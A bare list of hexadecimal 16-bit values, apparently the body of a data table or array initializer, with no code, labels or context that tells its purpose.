0x9191, 0xa80c, 0x9bd3, 0xd43, 0x2757, 0x78fb, 0x5d41, 0xdf74, 0x9e91, 0x899e, 0x70, 0xd9e1, 0x1ac6, 0xd6bb, 0xfd87, 0x87af, 0xc4d1, 0xc49b, 0xfb6e, 0xe50e, 0x2165, 0x8d55, 0x95c, 0x636d, 0xa51a, 0x36c9, 0x2c03, 0x5512, 0x2d51, 0x9f2d, 0x82f6, 0x4c69, 0x77fc, 0xe449, 0x5dda, 0xda54, 0xf7b2, 0xb3a7, 0xa13c, 0xe68c, 0x490d, 0xa837, 0xf5e8, 0x1e91, 0xcf33, 0x7c84, 0x8438, 0xd816, 0x303b, 0xe982, 0x9e0a, 0xeee8, 0x8166, 0x369f, 0x46f0, 0x22bd, 0x4f44, 0x72c, 0xf44c, 0xc55, 0xea4, 0xa261, 0xd3dc, 0x3b4b, 0x4726, 0x2c88, 0xc941, 0x8fac, 0x9bc1, 0xe7e3, 0x2f51, 0x1327, 0x35df, 0xb467, 0x678f, 0xa59d, 0xb3cd, 0x1059, 0xc969, 0x1d98, 0x280d, 0x79c4, 0x2590, 0xb7a0, 0x233c, 0x5070, 0xb495, 0x7439, 0x6e8a, 0xa4ab, 0x9580, 0xa8a5, 0xe8df, 0xcd8b, 0xd776, 0xb322, 0x656, 0xf455, 0x145b, 0x6beb, 0x9a19, 0xfe0b, 0xbe09, 0x2cf1, 0x2241, 0x340e, 0xd680, 0x65a5, 0x617a, 0x2dd7, 0x72e7, 0x503a, 0xdf6b, 0x594c, 0x3d4f, 0x1673, 0xed50, 0x64b, 0x1de1, 0x11f7, 0x7a98, 0xfb49, 0xf014, 0xc89b, 0xb48e, 0x6464, 0xb937, 0xaee4, 0xbe23, 0x9433, 0xdd6b, 0x7ba8, 0x7e20, 0x7466, 0xa45a, 0x5f22, 0x47a6, 0x7910, 0xe400, 0x3828, 0x8f9d, 0xa9e8, 0xcdb5, 0x181e, 0xd592, 0x367, 0x46af, 0x718b, 0xf8a2, 0x8603, 0xc51, 0x9964, 0x6b52, 0x49ba, 0xe52b, 0x90eb, 0x408e, 0x624e, 0xfa3e, 0xd372, 0x2c2e, 0xfb5, 0x310b, 0xdd99, 0xb32b, 0xcda, 0x9356, 0xd8e3, 0x302, 0xe270, 0xb269, 0x5d51, 0x9387, 0x2a76, 0x8612, 0xc956, 0x75c6, 0xfc4e, 0x4fd8, 0x9363, 0xe8c5, 0x3123, 0x93e4, 0x5ef9, 0xee15, 0x1e81, 0x9230, 0x9319, 0x6858, 0x16d9, 0xfb4e, 0xd517, 0x8985, 0xc32e, 0x18e5, 0x5703, 0x5c20, 0x44cd, 0xbc77, 0x39be, 0xcba8, 0x1e7e, 0x3572, 0xf9db, 0x7cb3, 0x5842, 0x7494, 0x70e1, 0xc9bd, 0x3ee, 0x514d, 0xb422, 0x26ba, 0xfa2c, 0x5e5b, 0x1237, 0x31a1, 0xf065, 0xd986, 0x90b8, 0x10c5, 0x6ae4, 0xfea6, 0x5f61, 0x76a0, 0xb87f, 0x5c27, 0x1c84, 0x90d0, 0x5a10, 0x4ad8, 0x429a, 0x6985, 0x9394, 0xa6c1, 0x88ef, 0x94bc, 0xa2da, 0xe53d, 0xb82e, 0x41e5, 0x132f, 0x5917, 0xe5b3, 0x9d9b, 0xb7e4, 0x5e44, 0xc6e7, 0x2d03, 0xd75f, 0x6a23, 0xd876, 0x333a, 0x8ee5, 0x80c4, 0xb838, 0xd63e, 0x38ca, 0x7e8d, 0x8bfe, 0x6ca1, 0xb779, 0xefcf, 0x3509, 0x9fbe, 0xf68, 0x4f5f, 0x9b74, 0xbc5, 0x3cc4, 0x3d05, 0x884f, 0x468e, 0x730c, 0x95df, 0xc95d, 0x7fb3, 0x83e7, 0xd599, 0x6f85, 0x8c0c, 0x3e94, 0x2f5e, 0xecf0, 0x6595, 0x34d5, 0x383c, 0xfdbd, 0xedf2, 0x7b93, 0xfb10, 0x3850, 0xc273, 0xa8a2, 0xbbf6, 0xb502, 0xa432, 0xb915, 0xe9f5, 0x6b49, 0x410a, 0xac0e, 0xf63a, 0xe5be, 0xf278, 0x901d, 0x5ea3, 0x321, 0x8800, 0x39cc, 0xf743, 0x11d6, 0x9f27, 0x6ba7, 0x8a72, 0x5a84, 0x593b, 0x3027, 0xa6d1, 0x3fb1, 0x5ad1, 0xb00a, 0x3e37, 0x5d04, 0xe847, 0x4d0a, 0x9c83, 0x90a3, 0xc7cf, 0x632e, 0x59e0, 0x3fef, 0xcffa, 0xd3e8, 0xfa52, 0x9569, 0xb12c, 0x3833, 0x32c3, 0xe869, 0x421e, 0x77f0, 0x8264, 0x713a, 0x16bf, 0x4cf5, 0xe702, 0x3fed, 0x49fd, 0xfd76, 0x399f, 0xa3a6, 0x8d7, 0x776f, 0x9e81, 0xe543, 0xbddf, 0xeaa, 0xc705, 0x41ec, 0xf6a9, 0xa373, 0x10ff, 0xe634, 0xc022, 0x989b, 0x6391, 0x8f47, 0x659b, 0xdc2, 0xa39e, 0x3fa4, 0xa382, 0x7215, 0x6560, 0xff05, 0x24fe, 0xc2dd, 0x474, 0x63e0, 0x4b3, 0xe797, 0xddc1, 0xfedb, 0xbb25, 0x17e2, 0x4841, 0xf69f, 0x20f3, 0xa202, 0x9cd5, 0xeb05, 0x441f, 0x1ccc, 0xf6ca, 0xdac4, 0x7099, 0x3126, 0xba30, 0xb87c, 0xb48b, 0xe0bb, 0x41e, 0x3bdd, 0xccd7, 0x69f5, 0xe422, 0x49d0, 0x89a3, 0xccb5, 0xe9e8, 0xbd2a, 0x640c, 0xf5c5, 0x40fc, 0x1333, 0x21f5, 0x9c11, 0x1681, 0x633c, 0xfc04, 0x6c22, 0x430e, 0x95cd, 0xe668, 0xed01, 0x8b94, 0xdb9a, 0xf46c, 0x1bc8, 0xa2fe, 0xe141, 0xadba, 0xd73b, 0xbe47, 0xc33c, 0x1f0b, 0xf442, 0xb50b, 0x94f8, 0xb018, 0xf5c3, 0x224, 0x389d, 0x64d8, 0x348e, 0x4e0, 0x5a9c, 0x44af, 0xd9f5, 0x463f, 0x7ccc, 0x62c, 0x616c, 0xaeec, 0x3b9d, 0x71b1, 0x30d2, 0xcf4f, 0xdc29, 0xbe84, 0xdb3b, 0xf782, 0xf264, 0xa8e8, 0xd092, 0x47c8, 0x92ae, 0x79db, 0xe96b, 0xf1bd, 0x3db5, 0xe630, 0xa67c, 0x33b3, 0x9e8d, 0xb4a8, 0x8be2, 0xb1c1, 0x1398, 0x5aa7, 0x1294, 0xe09b, 0x8821, 0xbaae, 0xa0cd, 0xd1ff, 0xe46b, 0x3f69, 0x3d74, 0xd306, 0xab60, 0x80a, 0xeafa, 0x203c, 0x3af1, 0xcf77, 0xa6b8, 0x19e4, 0xe6e4, 0x8014, 0x1a5d, 0xe950, 0x2e33, 0xfa70, 0x61d9, 0xf494, 0x99e6, 0xdf30, 0x83a6, 0x7d68, 0x7a5c, 0x2ff3, 0x6724, 0xe7c9, 0x3384, 0x5789, 0x9905, 0x1648, 0x2c20, 0x2edb, 0xa980, 0xcd3a, 0x76e2, 0x58b2, 0x7d32, 0xdbea, 0x207, 0xe9b8, 0x93c6, 0x80e4, 0x1d17, 0xaaff, 0xa14a, 0x4e36, 0x2d7c, 0x3953, 0x62e3, 0x4fe7, 0xa5b3, 0x3843, 0xcb2d, 0xaa11, 0x2957, 0x9cee, 0x3fc6, 0x9a81, 0x52e, 0x7f92, 0x1c0, 0xbefa, 0x8d76, 0xac68, 0x9116, 0xbc6b, 0x97df, 0xacb4, 0x6d97, 0xf61d, 0x9660, 0x66fe, 0x921a, 0xe5a1, 0xc157, 0x23ff, 0xdd5a, 0xef93, 0x5031, 0x5870, 0xb8a2, 0x6397, 0x45c6, 0x93c9, 0x5929, 0x7f23, 0x517b, 0x82dc, 0xb538, 0xe44f, 0x779b, 0x1bf6, 0xd6b3, 0xa71f, 0xfa05, 0xc030, 0x57f3, 0x35cc, 0xf4d0, 0x8688, 0x621f, 0x9eee, 0xb8e, 0x2d0e, 0x30a2, 0xc359, 0x7a2e, 0x63e7, 0xf262, 0x74d7, 0x7976, 0xe75d, 0x33b1, 0x46cd, 0x56f, 0xd087, 0x61ae, 0x975f, 0x34e5, 0x5f9, 0x8925, 0x2783, 0x250d, 0xc944, 0xb1, 0x88d2, 0xeeb0, 0x3359, 0x9995, 0x405d, 0x21b1, 0xf5ec, 0xe87, 0xd33c, 0xdb80, 0xec2b, 0x6ee7, 0x8310, 0xa1a, 0xd9b1, 0x79bc, 0x1ba1, 0x1b69, 0xe225, 0xb878, 0x2788, 0x9461, 0x482a, 0xd9c3, 0x48f, 0x211b, 0xba72, 0x1390, 0x6c20, 0xa34c, 0x1b93, 0x5ed7, 0x289e, 0x60e1, 0xb004, 0xa433, 0xc671, 0x6b4b, 0xa949, 0x7a28, 0x9292, 0x479, 0x1b65, 0x3ffe, 0x4b44, 0x709c, 0x92fb, 0xf002, 0x1254, 0x716b, 0x7a4c, 0x9a35, 0x7c21, 0x9eac, 0x44bb, 0x3cee, 0x6c54, 0xbe72, 0xace3, 0xe02d, 0xf46f, 0xe70c, 0xb396, 0xf3c0, 0x34b5, 0x1844, 0xeb12, 0x80c7, 0x99f0, 0x4127, 0x5b02, 0x24ca, 0x849a, 0x7b81, 0xa66a, 0xd2b5, 0xd9d6, 0x94e5, 0xa4c4, 0x91d3, 0xc69d, 0xed47, 0x55e4, 0xae61, 0xc968, 0x62f6, 0xd951, 0x139b, 0x1b21, 0x1adb, 0x6ff0, 0xb4af, 0xc5c3, 0xb42e, 0x2f4d, 0x79f2, 0x2836, 0xf11c, 0x875d, 0x4528, 0x4548, 0x4fdf, 0x4806, 0x5c0a, 0x68e0, 0xd856, 0xd2d, 0x831c, 0x10ae, 0xf0bb, 0x5516, 0xc9a8, 0x7f72, 0xb841, 0x7fbd, 0x365, 0x1f2b, 0x96e9, 0xe38, 0x482c, 0x9d61, 0xa581, 0x81ef, 0xcb0e, 0x13e0, 0xca2e, 0xf34e, 0x9942, 0x14b6, 0xebc3, 0x84c4, 0x7538, 0x68b8, 0xe306, 0xca6e, 0x935f, 0x565b, 0xa347, 0x29a9, 0x7b23, 0x3d47, 0xc197, 0x3ebc, 0xb47b, 0xbe14, 0xa46b, 0x2491, 0x49a6, 0x3919, 0xf4b7, 0x46d6, 0x9edf, 0x9a75, 0xddd1, 0xfabd, 0xe679, 0x8b04, 0xdb78, 0xe34e, 0x384e, 0x69ca, 0xe628, 0xa3f1, 0x4657, 0x1e9b, 0x121, 0x2676, 0x64bb, 0x8493, 0x2fb2, 0xcc71, 0xffc, 0x8ad5, 0xd31d, 0x9212, 0x20, 0xbbb8, 0x44f, 0xaac4, 0xc59b, 0x1fa1, 0x280f, 0x2d2a, 0x1685, 0x3c, 0xaca5, 0x6643, 0x7f04, 0xd83b, 0x2e3d, 0xce6c, 0xc7aa, 0xc8f6, 0x12b0, 0x89f6, 0xa383, 0xcb22, 0x514f, 0xb6cb, 0xf1b0, 0xb31b, 0x2a53, 0x2a25, 0xae3, 0x34a9, 0x8299, 0x1420, 0xd21d, 0x2373, 0xcb72, 0x91e2, 0x54e5, 0x65fe, 0x8adf, 0xd9c6, 0x701e, 0x4a87, 0x3708, 0x9beb, 0x64bd, 0xd269, 0x4ed4, 0x79, 0x9bb0, 0xc95e, 0xfee8, 0xfef8, 0xb76d, 0x36ed, 0x7e6b, 0x5e87, 0x945e, 0x666a, 0xe0b, 0xbe88, 0x40e5, 0xfbed, 0xaa0f, 0x8904, 0x90e5, 0x3bf9, 0xad1c, 0x42b9, 0xf643, 0x7566, 0xa6c7, 0xfed7, 0xe7c0, 0x89b0, 0x2f9e, 0x7f5a, 0x4f2a, 0x23a0, 0x8714, 0x5b1, 0x806d, 0xca2b, 0xfc08, 0xc3d1, 0xb419, 0xc9fc, 0xc31f, 0xab8f, 0x5ffb, 0x5420, 0x4689, 0x555a, 0x500, 0x4197, 0xb9d9, 0x534, 0xd84c, 0x817a, 0x30c0, 0x77c2, 0x7e28, 0x5a22, 0x1efc, 0x744a, 0x9bca, 0x557, 0x149e, 0xccf7, 0xd433, 0xf2bc, 0x4210, 0xd369, 0xa873, 0xfd73, 0x354d, 0x7d4, 0xb7e8, 0x6674, 0x2b21, 0x8f10, 0x3e99, 0xdaa8, 0xc3c8, 0x978b, 0xf3ce, 0xf239, 0x4e2f, 0xbfef, 0xeffe, 0xaf6, 0x2146, 0x3c5d, 0xa796, 0x2ff6, 0xa967, 0xa372, 0x5147, 0xe16a, 0xdeaf, 0x4eb5, 0x88fe, 0xb460, 0xf66a, 0xc3be, 0x8dcd, 0xc90, 0x7a07, 0xb709, 0xbb2c, 0xa25b, 0x9bd7, 0xbb3e, 0xfe04, 0xa9a9, 0xdc72, 0x3e34, 0xad2, 0xea87, 0x13b5, 0xa3c3, 0x4ddb, 0x2733, 0xb80, 0x2e8d, 0x4bea, 0xfa24, 0x734c, 0xabe6, 0xd43a, 0xf2c4, 0x3278, 0xb7da, 0x4205, 0x7715, 0x3bf0, 0x342b, 0xc784, 0x791c, 0xa107, 0xf206, 0x1ce5, 0xe560, 0xa34a, 0xc389, 0x8a96, 0x5aef, 0xbe90, 0xbabc, 0x123b, 0x60af, 0x2d0f, 0x2271, 0x6196, 0x7764, 0xeadb, 0x750e, 0x12f2, 0xb759, 0xd6d1, 0x7252, 0x63aa, 0xb0eb, 0x6ef0, 0xcfe8, 0xc39e, 0x4bc6, 0xa4b6, 0xd7d3, 0x456e, 0x2f7a, 0x3280, 0x3da2, 0x1206, 0x5c30, 0x551, 0x3e74, 0x9e88, 0x1a0e, 0x999f, 0x6b30, 0xd3d, 0xb93, 0xa5fa, 0x3491, 0xa739, 0xa4ec, 0x6274, 0x3019, 0xe703, 0x4f24, 0x5b, 0x5af8, 0x96be, 0x3cf8, 0x8740, 0xbe7b, 0x7fa, 0xa331, 0x15e2, 0x40bb, 0x9c70, 0xc7af, 0x35cb, 0x82b6, 0x7d4a, 0xfcf9, 0xdb99, 0xe763, 0x553b, 0x388d, 0xc2a2, 0x6b17, 0xa640, 0xe1d6, 0xa689, 0xb481, 0xec6a, 0x28b1, 0x8a25, 0x8e74, 0xb895, 0xf90, 0x9524, 0x7f35, 0xa412, 0xdebf, 0x748, 0xdea6, 0x32a2, 0x530c, 0x4812, 0xb488, 0x5fb2, 0xeb2b, 0x9384, 0x6d6, 0x7e9e, 0x496f, 0x77f7, 0xad2f, 0x5753, 0x4e03, 0x5293, 0x1e3e, 0x21f3, 0x22fc, 0x6371, 0x4f40, 0x3a9, 0xd9cf, 0xd0b5, 0xba66, 0xf2f3, 0x44e4, 0x1dda, 0xe09e, 0x59ea, 0x60a4, 0xbeb0, 0x4dc5, 0xdc81, 0x20e6, 0xd05b, 0x1e59, 0xc5b8, 0xef4a, 0xbd26, 0x33eb, 0x73d1, 0xdb44, 0x2ecf, 0xa88a, 0xe7d5, 0xf131, 0x62ab, 0x9249, 0x46d0, 0x982b, 0xfef7, 0x3197, 0x1048, 0x806, 0x9d49, 0x550c, 0x9412, 0x10dd, 0xa30f, 0xb09f, 0x8d20, 0x4fcf, 0xe6f2, 0x7620, 0x36a3, 0x1114, 0x80a3, 0x4059, 0x6cda, 0xa0c6, 0xd1da, 0x47a1, 0xfbfd, 0xd3a, 0x78d, 0x5f80, 0x3af0, 0x1d7, 0xdf2c, 0x4c82, 0xe7ed, 0x37ae, 0xb9eb, 0xb59f, 0xf22c, 0x275f, 0x5613, 0x6650, 0xb16, 0x7da1, 0xc8b1, 0xaaa5, 0x7cfe, 0x63d, 0xa926, 0x4f7a, 0x6b24, 0x5fb0, 0xb7a3, 0xc51d, 0xac2c, 0xab6d, 0x8abe, 0xa87, 0x3f1e, 0x5add, 0x9a55, 0x1b34, 0xe234, 0x2c23, 0x259c, 0xc9db, 0x96b8, 0x2f47, 0x5dc9, 0xb0a1, 0x90f9, 0x9624, 0xca68, 0xa969, 0xac, 0xd824, 0x25fc, 0x9a29, 0x5d9e, 0x46bd, 0x63d7, 0x2ad1, 0x2505, 0x7749, 0xa0f7, 0xd686, 0x693c, 0xc159, 0xf4f, 0xdc9a, 0x7b40, 0x4b09, 0x4f19, 0x1f72, 0x5a50, 0xdde1, 0xdc9, 0xbbaf, 0xb163, 0xee96, 0x91c7, 0x942b, 0x300b, 0xb7ff, 0x9aa4, 0x5e4b, 0xb2c2, 0x607f, 0x817c, 0xb98, 0xd916, 0x846e, 0x922f, 0xe744, 0x1874, 0xd421, 0xd793, 0xed6a, 0x4d2e, 0x69c4, 0xa69, 0x355c, 0x2085, 0x4daf, 0x3562, 0xc27d, 0x8309, 0x7c07, 0x8341, 0x559e, 0x5910, 0x9bd0, 0x78b, 0xa5f1, 0xca96, 0x4a58, 0xfc6b, 0x6db8, 0x222, 0xf0a4, 0xf03f, 0x69ee, 0xb82c, 0xc64c, 0x3b44, 0xc15a, 0x35b1, 0xcd56, 0x32bb, 0xc610, 0xf566, 0x532b, 0x65a6, 0x1b53, 0xd8fa, 0x6e05, 0x5d0e, 0x346a, 0x1ad1, 0x6f6e, 0xaa68, 0x64a8, 0x4c8, 0x6a75, 0x1b6f, 0xa374, 0x9324, 0xca56, 0x795f, 0x4159, 0xbbbd, 0xe627, 0x4c48, 0xe51e, 0x64ec, 0xa6c0, 0x3bd6, 0xe8f4, 0xa79d, 0x16c9, 0x441e, 0x1097, 0x7970, 0x16ba, 0x18b7, 0xfe60, 0x7df5, 0xf3d6, 0x7f10, 0x764, 0x10a1, 0x73e6, 0x59cd, 0xdb5e, 0xa6a9, 0x97d0, 0x3f5, 0xac44, 0x4393, 0xb8c8, 0xf5c4, 0x691a, 0x5930, 0x44f7, 0x6441, 0x1e78, 0xa283, 0xdb46, 0xed4b, 0xeb95, 0xace6, 0xa50d, 0x9dc, 0x7e82, 0xc861, 0x135c, 0x1f38, 0xe5da, 0x46be, 0x9a14, 0xd06e, 0xbe83, 0x56aa, 0x9dee, 0xfa92, 0x925c, 0xc296, 0xb857, 0xd44d, 0x4d0f, 0xfd81, 0x972e, 0xbd2e, 0x25d7, 0x2a34, 0x95f, 0x4c32, 0x6953, 0x5c6b, 0x445e, 0xa0c1, 0x5d0d, 0x8974, 0x7f3a, 0xec7, 0x917f, 0x9e57, 0xc393, 0x719e, 0x5829, 0x2bfc, 0x4fc0, 0x6cdd, 0xb041, 0xe4e4, 0xdd1d, 0xfb24, 0x2442, 0x5056, 0xfd11, 0x8d56, 0xb699, 0x3e26, 0x7bf7, 0xdd03, 0xa798, 0xb7e, 0x163c, 0x5ea4, 0xeae3, 0xb7c5, 0xa463, 0xc325, 0xbfec, 0x7f62, 0xc0f6, 0x59ce, 0x9ee6, 0xf653, 0x7d70, 0x852e, 0x967b, 0x1b5d, 0x4dd3, 0xb0a8, 0xbd05, 0xcb6d, 0x7b51, 0xd4e3, 0xa7e7, 0x4f45, 0xee21, 0x450a, 0xaa4f, 0xdc5d, 0x45e3, 0xd62a, 0xd936, 0x6071, 0x3f11, 0x19c1, 0x75ab, 0x968e, 0xe5e4, 0x25c, 0xc83, 0xf2b1, 0x7437, 0xb88e, 0xa69f, 0x9667, 0x6b8d, 0xc3e9, 0x9a4, 0xb3f5, 0x910a, 0x86ad, 0xcfba, 0xe448, 0x18cb, 0x3760, 0xd090, 0xb68a, 0x4711, 0xa97c, 0xd685, 0x2824, 0x4dfd, 0xd3d1, 0xd8e5, 0x5bf9, 0x342a, 0xd107, 0x1d72, 0xb00c, 0xcffd, 0x5c18, 0x332, 0x30da, 0xf65d, 0xcfd8, 0x6c34, 0x63c5, 0x4eba, 0xaa7a, 0x9747, 0x3609, 0x8d2c, 0x41fa, 0xf2cd, 0x18e6, 0xa231, 0x834, 0x14f8, 0x3f95, 0xb882, 0x80e0, 0xa5dd, 0x40b9, 0x5144, 0xd7ec, 0x46ab, 0xc830, 0xa8e6, 0xccef, 0x1722, 0xbff2, 0x3f8, 0xac34, 0x9b15, 0x899d, 0x5770, 0x64d6, 0x25ea, 0x31b, 0xf995, 0x9d4a, 0x4098, 0x5932, 0xe2e, 0x9ea6, 0x4822, 0xf1b, 0xf87d, 0xd5ea, 0x8915, 0x83d2, 0xf635, 0x9d07, 0x8463, 0xbdf8, 0xd842, 0x6d9e, 0x1662, 0x7701, 0x538f, 0x15ec, 0x6d87, 0x9f6e, 0x16b0, 0xcd90, 0xc65f, 0x17ee, 0xa82c, 0xb8be, 0xa0c9, 0xf7c6, 0xc71c, 0xff0b, 0x1dbf, 0x19d6, 0xa168, 0x616d, 0xc836, 0xfd68, 0x92d0, 0x2e18, 0x53b7, 0x698a, 0x7c4b, 0xac26, 0x3142, 0x5452, 0x5606, 0x1b90, 0x3557, 0x413a, 0x1ae8, 0xf729, 0x348b, 0x5ed2, 0x4440, 0x141b, 0x22ce, 0x1d4f, 0x16a2, 0x6354, 0xb13, 0x9047, 0xe95, 0x736a, 0x2c18, 0x518e, 0x2249, 0xb34f, 0x394, 0x54fc, 0xa25f, 0x537c, 0xf768, 0x4165, 0x45b, 0xe502, 0x1dba, 0x8517, 0xe33f, 0xdee6, 0xcda4, 0x6a99, 0xafaa, 0x15fc, 0x9a08, 0xe86, 0x6fb4, 0x47a5, 0x3013, 0x3167, 0x4d5a, 0xceb8, 0x5767, 0x1847, 0xe43c, 0x10d9, 0x62ba, 0x6084, 0x1c7b, 0xd919, 0x5e70, 0xcefb, 0xd0f0, 0xc6ca, 0x1ace, 0xd5a6, 0x2cbc, 0xf870, 0xaba4, 0x76fd, 0xa10f, 0x48a8, 0xcf7f, 0xf775, 0xb5c2, 0xe722, 0x5a20, 0x5c11, 0xcc7d, 0x56bc, 0x78ed, 0x9070, 0x9f22, 0x21a6, 0xc69e, 0x50a1, 0x56c7, 0xac02, 0xbfde, 0x1f95, 0x6b85, 0xca1a, 0xde36, 0xb084, 0x534e, 0x4b00, 0x327e, 0xdb53, 0xdd34, 0x8ae4, 0x313b, 0xbf0e, 0xff1, 0xc1ac, 0xffcc, 0xb571, 0xeba6, 0xc634, 0x28d1, 0x37cf, 0xed72, 0x749a, 0x94ae, 0x2d2c, 0x6f50, 0xd7a8, 0xb41c, 0x6f53, 0x1232, 0xffe9, 0x7911, 0xb7c0, 0xe632, 0x9a72, 0xa5b5, 0x9523, 0x6b9, 0x352d, 0xe1b4, 0xe164, 0x1969, 0x6065, 0x8b7e, 0xc976, 0x9935, 0x692d, 0x331, 0xaaf, 0x393b, 0xb623, 0xd52d, 0x1bd9, 0x6e3c, 0x4eae, 0xbdb4, 0x8d4d, 0x6c73, 0x75a8, 0x5a82, 0x5fe7, 0xa2fd, 0x9cb2, 0x7e38, 0x7445, 0xff8f, 0x157f, 0x2838, 0xa61, 0xf5c0, 0x38f1, 0xb64, 0x4244, 0xa780, 0xd675, 0xc9be, 0x4365, 0xf5a0, 0xe1cc, 0x3900, 0x7876, 0x33cd, 0x5f, 0xa1e9, 0x63c, 0x7621, 0x1454, 0x7685, 0x61df, 0x60fe, 0x497, 0xc9c, 0xa8e0, 0x37d1, 0xc19b, 0xc622, 0xd832, 0xbb20, 0xa595, 0xcb, 0x5ab6, 0x75b0, 0x25a7, 0x10b8, 0x20c6, 0x6b82, 0x8d77, 0x3c5f, 0x4f0a, 0x9a3, 0xa650, 0x8875, 0x110d, 0x86e5, 0x3676, 0x1425, 0x6ad3, 0x173a, 0xbbd7, 0x9b38, 0xc1e2, 0x2819, 0x2a1e, 0xa06a, 0x79c1, 0xb49, 0xcf00, 0x3a08, 0x657, 0x403c, 0xe9f1, 0x5d9d, 0x4c12, 0x3a9a, 0x83b1, 0x3dfa, 0xf1d, 0x263d, 0x6c15, 0x631a, 0x55ba, 0xc1e, 0x15dd, 0x7523, 0xc6e1, 0xa0b9, 0xeb7c, 0x5a4e, 0x9b9d, 0xb160, 0x9f3e, 0x7a45, 0x5d1, 0x8c9a, 0xb4cc, 0x7918, 0x9193, 0x2c98, 0x485, 0x5431, 0xb840, 0xfbc4, 0xefcc, 0xff39, 0x7e79, 0xa4aa, 0x56b3, 0xcd6c, 0xae5d, 0x898b, 0x440e, 0x7598, 0x8a15, 0xba3e, 0xcf5a, 0x1010, 0x228, 0x5e97, 0x3c65, 0x82ec, 0xcb4d, 0x13ed, 0x8af6, 0xc765, 0x2486, 0xc086, 0xbe38, 0x85e7, 0x518a, 0x5abe, 0xf358, 0xf008, 0x6f3a, 0x8423, 0x8505, 0x2467, 0xb51b, 0xad60, 0x91e4, 0xe90, 0x8353, 0x8171, 0x174, 0x8752, 0x121c, 0xe7df, 0xa53a, 0x752, 0x4144, 0xc0a0, 0x4958, 0xe0f4, 0xff06, 0xcc4b, 0x7198, 0xc060, 0x85fb, 0xd88c, 0xfd94, 0xd3ed, 0x651d, 0x410d, 0x5496, 0x7b96, 0xfc68, 0xe8c7, 0x4b56, 0x5c16, 0xec63, 0xc121, 0x276, 0x9cbe, 0xb2da, 0x3c27, 0x1e64, 0x4b61, 0x5aa, 0x98a6, 0x6271, 0xc179, 0x2156, 0xc7b2, 0x1463, 0xe715, 0xad6, 0x913f, 0x333, 0xe0b8, 0xe223, 0x51fe, 0x755b, 0xac71, 0xab58, 0x3d48, 0xbbe5, 0xfa71, 0xc780, 0x5dc1, 0x8e0b, 0x3cbb, 0x275a, 0xdd5b, 0x9de5, 0xf479, 0x99b6, 0xee7e, 0xc0c3, 0xde6b, 0x3c35, 0x3726, 0xf536, 0x3882, 0xc3a5, 0xb458, 0x77c7, 0xcd30, 0xb907, 0x2bad, 0x28bf, 0x24d1, 0x3b11, 0x2356, 0xcb9b, 0xd778, 0x51c, 0x4ec3, 0x8a36, 0x9b11, 0xb81, 0x1236, 0xe283, 0x318a, 0x7fc3, 0xc64f, 0x1424, 0xb84b, 0x542e, 0xd314, 0x8645, 0xfad4, 0xa5ac, 0xd01d, 0x3fc9, 0x449f, 0xa3eb, 0x4b55, 0xd3ac, 0xd774, 0x4e93, 0xe7e4, 0x96f4, 0x16da, 0x320e, 0x2a01, 0x7180, 0x7c15, 0x1c7, 0xebe5, 0x50fb, 0x579a, 0x74c3, 0xad21, 0xb8f3, 0x6e8, 0xf5ad, 0x51a3, 0x7c85, 0x2dfc, 0xcc6f, 0xbe3f, 0x1100, 0xc6fd, 0x5ee4, 0x61cc, 0xac22, 0x55ab, 0x4568, 0x16f1, 0xba2c, 0x5f24, 0xba2b, 0xe532, 0xf64c, 0xa772, 0xac0f, 0x6b5a, 0x412c, 0x4085, 0xe816, 0xea61, 0xbd3f, 0x22d6, 0x99fe, 0x42b, 0xf65f, 0x47d, 0x879a, 0xcf36, 0x8b43, 0x8694, 0x1d9f, 0xfdd3, 0x9bbc, 0x9a5d, 0x458e, 0x628f, 0xc41f, 0xe58, 0x98a8, 0x1840, 0xdba4, 0xd0d9, 0xeea0, 0x54f8, 0x6f16, 0x5d62, 0x2b3f, 0xc21, 0x2cb, 0x4821, 0x1815, 0xb7bd, 0xc248, 0x153d, 0x780, 0xac48, 0xce9c, 0x1bf, 0xc485, 0x8571, 0xa38d, 0x5aa6, 0x6d21, 0xc17f, 0xc917, 0xd846, 0xbf8c, 0x5fb4, 0x993c, 0x6b0, 0xfd99, 0x435b, 0x758a, 0x205c, 0x199f, 0x78f0, 0x2192, 0x4db8, 0xa3fe, 0x6427, 0x741b, 0x153e, 0xacfc, 0xf752, 0xb7c, 0x580c, 0x947e, 0xf901, 0xbc9e, 0x5381, 0xc2f2, 0x3ea0, 0x4558, 0x1330, 0x8abd, 0x1b08, 0x6872, 0xb90a, 0x68af, 0x62dd, 0xd9bd, 0x980e, 0x4156, 0x37b, 0x8b6b, 0x36f4, 0xb7bf, 0x4f2b, 0x22d9, 0xc4ba, 0xd800, 0x621, 0x35c5, 0xbb42, 0xfef6, 0xb970, 0xae2c, 0xdb71, 0x3ec2, 0xec78, 0x8a7b, 0x19fd, 0x1354, 0x8b9b, 0xb560, 0x92e9, 0x49ec, 0x8952, 0x5247, 0x2e96, 0x5702, 0xbb54, 0x9b4c, 0x100c, 0xdff2, 0x9305, 0x5a9a, 0x6594, 0x7b54, 0x935a, 0x8fa6, 0x5708, 0x34cc, 0xbcd3, 0xcd12, 0xeb5d, 0x802d, 0x772a, 0xea77, 0xe0a6, 0xa9ee, 0x5661, 0xd496, 0x67cf, 0x8b30, 0xd321, 0xecd1, 0xf81b, 0xd611, 0x13f2, 0x9546, 0xd44, 0x2890, 0x444d, 0xf436, 0xbc0d, 0xd76c, 0x41f6, 0xe3bf, 0x544, 0x5d5e, 0xd02c, 0x8ac, 0x94e9, 0xe4df, 0xce32, 0xec2, 0xbb99, 0x756a, 0xc5af, 0xc242, 0xab7a, 0xc68d, 0x2c3c, 0x9396, 0x68c1, 0xcf3b, 0xc406, 0x441c, 0xe41b, 0x67bc, 0x8cae, 0xa71c, 0x2822, 0xe9a3, 0x32f5, 0x168c, 0x9a50, 0xbb, 0xb909, 0xce82, 0x1cba, 0x3604, 0x90c7, 0x60da, 0xc125, 0x7f08, 0x8467, 0xeda6, 0x4891, 0x6ace, 0xa364, 0x4df4, 0xa781, 0xd32, 0x20f0, 0x2e8, 0xc0be, 0xfdf2, 0xfb0d, 0xb0ec, 0x1447, 0x4d23, 0xd175, 0x6abf, 0xc52b, 0xf415, 0xf77b, 0x697f, 0xc0f3, 0x2bbc, 0x3e05, 0xa427, 0xa16d, 0x9c00, 0xd57b, 0x6c13, 0xc5fc, 0xd8bf, 0x4463, 0xf9c8, 0x7f09, 0x5a07, 0x65aa, 0xd368, 0x1d4e, 0x3391, 0x6989, 0xf9fc, 0x4ab6, 0x6659, 0xe474, 0xb3f4, 0xc8a5, 0x5baa, 0xb79a, 0xa2e7, 0x4ea9, 0x7ca0, 0x394e, 0xe61, 0xae00, 